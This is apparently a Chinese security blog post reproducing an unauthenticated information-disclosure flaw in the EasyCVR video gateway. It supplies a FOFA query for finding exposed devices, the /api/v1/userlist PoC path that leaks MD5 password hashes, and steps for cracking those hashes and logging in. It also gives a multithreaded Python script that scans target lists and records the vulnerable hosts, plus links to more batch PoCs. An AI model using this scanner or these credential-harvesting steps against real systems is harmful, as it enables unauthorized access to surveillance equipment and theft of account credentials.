漏洞复现--EasyCVR未授权访问

免责声明:

文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行

一、漏洞描述

EasyCVR智能边缘网关是TSINGSEE青犀视频旗下一款软硬一体的产品,可提供多协议的设备接入、采集、AI智能检测、处理、分发等服务。该设备userlist接口存在信息泄露,攻击者可获得md5加密后的密码以进行后续测试。

二、漏洞复现

FOFA绘测: title="EasyCVR"



- 访问漏洞存在页

- POC:

/api/v1/userlist?pageindex=0&pagesize=10



- 对密码进行md5解密



- 登陆easycvr账户



- 批量POC

https://github.com/ChinaRan0/1110

import requests

import concurrent.futures

import warnings

warnings.filterwarnings("ignore")

def check_vulnerability(target):

headers = {

"User-Agent": "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)",

}

try:

# print(target)

res = requests.get(f"{target}/api/v1/userlist?pageindex=0&pagesize=10", headers=headers, timeout=5,verify=False)

if "Password"in res.text:

print(f"[+]{target}漏洞存在")

with open("attack.txt",'a') as fw:

fw.write(f"{target}\n")

else:

print(f"[-]{target}漏洞不存在")

except Exception as e:

print(f"[-]{target}访问错误")

if __name__ == "__main__":

print("------------------------")

print("target.txt存放目标文件")

print("attack.txt存放检测结果")

print("------------------------")

print('''

POC:

/api/v1/userlist?pageindex=0&pagesize=10

''')

print("按回车继续")

import os

os.system("pause")

f = open("target.txt", 'r')

targets = f.read().splitlines()

print(targets)

# 使用线程池并发执行检查漏洞

with concurrent.futures.ThreadPoolExecutor(max_workers=8) as executor:

executor.map(check_vulnerability, targets)

另附一个批量POC脚本:https://github.com/thedarknessdied/EasyCVR_backend_password_leakage

浙公网安备 33010602011771号

浙公网安备 33010602011771号